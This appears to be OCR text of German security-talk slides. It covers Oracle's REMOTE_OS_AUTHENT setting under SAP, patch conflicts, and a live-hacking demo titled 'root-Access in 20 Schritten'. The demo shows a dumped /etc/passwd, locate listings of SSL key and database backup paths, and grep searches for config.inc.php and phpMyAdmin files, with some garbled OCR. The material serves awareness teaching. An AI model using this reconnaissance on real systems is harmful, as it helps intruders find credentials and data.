

#### **REMOTE\_OS\_AUTHENT** $\bullet$



### **REMOTE\_OS\_AUTHENT Oracle DB vs SAP**

#### **Oracle Security Administrator's Guide:**

Caution: Setting REMOTE OS AUTHENT to TRUE can cause a security exposure, because …

#### **SAP Sicherheitsleitfaden:**

Ändern Sie den ORACLE-Parameter REMOTE OS AUTHENT nicht auf FALSE. Der OPS\$- Mechanismus muß in der Lage sein, von entfernten Clientsaus zu arbeiten, z. B. müssen sich SAP-System-Workprozesse an den Anwendungsservern als BenutzerOPS\$<sid>adm anmelden können. Lassen Sie den Parameter daher auf TRUE stehen.



#### **SAP Anmeldeprozess**

here:  $SID = P40$ 



5. SAPP40 / <password>



## **REMOTE\_OS\_AUTHENT Oracle DB vs SAP**





# **Patchen von Oracle Datenbanken für SAP**

- **Oracle Critical Patch Updates (CPUs)**
	- vierteljährlich
	- enthalten nicht nur Sicherheitsupdates
- **Konflikte mit SAP Patchen** 
	- SAP empfiehlt oft CPUs nicht einzuspielen
	- z.B. für Oracle 10.2.0.2: CPUs von Oktober 2006 bis Juli 2007 waren nicht freigeben



**Oracle Datenbank nicht gepatcht**





- Wie kommen Schwachstellen zustande?
- Angriffstechniken aus der Praxis
- **root-Access in 20 Schritten**





atx:25:25:Batch jobs daemon/var/spool/atjobs/bin/bash binx:1:1:bin/bin/bin/bash daemon:x:2:2:Daemon/sbin/bin/bash ftp:x:40:49:FTP account/srv /ftp:/bin/bash games:x:12:100:Games account:/var/games:/bin/bash gdm:x:50:106:Gnome Display Manager daemon:/var/lib/gdm:/bin/false haldaemon:x:101:102:User for haldaemon/var/run/hal:/bin/false lp:x:4:7:Printing daemon/var/spool/lpd:/bin/bash mail:x:8:12:Mailer daemon/var/spool /clientmqueue:/bin/false messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false mysql:x:60:104:MySQL database admin:/var/lib/mysql:/bin/bash nobody.x:65534:65533:nobody/var/lib/nobody/bin/bash ntp:x:74:103:NTP\_daemon/var/lib/ntp:/bin/false\_postfix:x:51:51:Postfix\_Daemon:/var/spool/postfix: /bin/false rootx:0:0:root/root/bin/bash sshd:x:71:65:SSH daemon/var/lib/sshd/bin/false suse-ncc:x:102:105:Novell Customer Center User/var/lib/YaST2 /suse-ncc-fakehome/bin/bash wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false webmaster:x:1000:100:Webmaster:/home/webmaster: /bin/bash manx:13:62:Manual pages viewer/var/cache/man/bin/bash news:x:9:13:News system:/etc/news:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system/etc/uucp:/bin/bash







Datei nicht gefunden:  $\mathcal{M}\mathcal{M}\mathcal{M}\mathcal{M}$ /var/www/index.php



#### **E** jan@chantal: ~/demo/locate

/etc/apache2/ssl.crt/e52d41d0.0 /etc/apache2/ssl.crt/Makefile /etc/apache2/ssl.crt/README.CRT /etc/apache2/ssl.crt/server.crt /etc/apache2/ssl.crt/snakeoil-ca-dsa.crt /etc/apache2/ssl.crt/snakeoil-ca-rsa.crt /etc/apache2/ssl.crt/snakeoil-dsa.crt /etc/apache2/ssl.crt/snakeoil-rsa.crt /etc/apache2/ssl.csr /etc/apache2/ssl.csr/README.CSR /etc/apache2/ssl.csr/server.csr /etc/apache2/ssl.kev /etc/apache2/ssl.prm /etc/apache2/ssl.prm/README.PRM /etc/apache2/ssl.prm/snakeoil-ca-dsa.prm /etc/apache2/ssl.prm/snakeoil-dsa.prm /etc/apache2/sysconfig.d /etc/apache2/sysconfig.d/global.conf /etc/apache2/sysconfig.d/include.conf /etc/apache2/sysconfig.d/loadmodule.conf /etc/apache2/uid.conf /etc/apache2/vhosts.d /etc/apache2/vhosts.d/vhost-ssl.template /etc/apache2/vhosts.d/vhost.template /etc/apache2/vhosts.d/yast2 vhosts.conf /etc/apache2/vhosts.d/ load before yast.conf etc/apparmor/ /etc/apparmor.d /etc/apparmor.d/abstractions



- 191

#### **E** jan@chantal: ~/demo/locate

/srv/backup/preliminary/mysql/information schema-20090910-1344.sql.gz /srv/backup/preliminary/mysql/information\_schema-20091030-1115.sql.qz /srv/backup/preliminary/mysql/information\_schema-20091130-1200.sql.qz /srv/backup/preliminary/mysql/information schema-20091202-0511.sql.qz /srv/backup/preliminary/mysql/information schema-20100104-1541.sql.qz /srv/backup/preliminary/mysql/jpcrm-20081012-1204.sql.qz /srv/backup/preliminary/mysql/jpcrm-20081027-1130.sql.gz /srv/backup/preliminary/mysql/jpcrm-20081103-1135.sql.gz /srv/backup/preliminary/mysql/jpcrm-20081113-0136.sql.qz /srv/backup/preliminary/mysql/jpcrm-20081120-1308.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090518-0954.sql.gz /srv/backup/preliminary/mysql/jpcrm-20090604-1012.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090724-0021.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090729-0323.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090803-2140.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090818-1830.sql.gz /srv/backup/preliminary/mysql/jpcrm-20090824-2031.sql.gz /srv/backup/preliminary/mysql/jpcrm-20090908-2107.sql.qz /srv/backup/preliminary/mysql/jpcrm-20090910-1344.sql.qz /srv/backup/preliminary/mysql/jpcrm-20091030-1115.sql.gz /srv/backup/preliminary/mysql/jpcrm-20091130-1200.sql.gz /srv/backup/preliminary/mysql/jpcrm-20091202-0511.sql.gz /srv/backup/preliminary/mysql/jpcrm-20100104-1541.sql.qz /srv/backup/preliminary/mysql/mysql-20071220-1102.sql.qz /srv/backup/preliminary/mysql/mysql-20080114-1827.sql.gz /srv/backup/preliminary/mysql/mysql-20080227-1316.sql.gz /srv/backup/preliminary/mysql/mysql-20080313-1620.sql.gz /srv/backup/preliminary/mysql/mysql-20080410-2203.sql.qz /srv/backup/preliminary/mysql/mysql-20080513-0135.sql.gz





#### jan@chantal: ~/demo/locate

[jangchantal:~/demo/locate] grep "config.inc" srv.txt /srv/www/vhosts/pdflib6/mysql/config.inc.php /srv/www/vhosts/example/-/config.inc.php /srv/www/vhosts/example/-/is config.inc.php /srv/www/vhosts/example/include/config.inc.php /srv/www/vhosts/example/include/is config.inc.php  $/$ srv/www/vhosts/example/include alt/config.inc.php /srv/www/vhosts/example/include alt/is config.inc.php /srv/www/vhosts/example dev/include/config.inc.php /srv/www/vhosts/example dev/include/is config.inc.php /srv/www/vhosts/example\_old/include/config.inc.php /srv/www/vhosts/example old/include/is config.inc.php  $\sqrt{\text{srv}/\text{www}/\text{vhosts}/\text{example2}/\text{include}/\text{config}.\text{inc},\text{php}}$ /srv/www/vhosts/example2/include/is config.inc.php

[jan@chantal:~/demo/locate]



- 0



#### jan@chantal: ~/demo/locate ر در در [jan@chantal:~/demo/locate] grep "mysql" srv.txt | grep -i phpmyadmin /srv/www/vhosts/adminhost/mysql/contrib/packaging/Fedora/phpMyAdmin-http.conf /srv/www/vhosts/adminhost/mysql/contrib/packaging/Fedora/phpMyAdmin.spec /srv/www/vhosts/adminhost/mysql/phpmyadmin.css.php [jan@chantal:~/demo/locate]





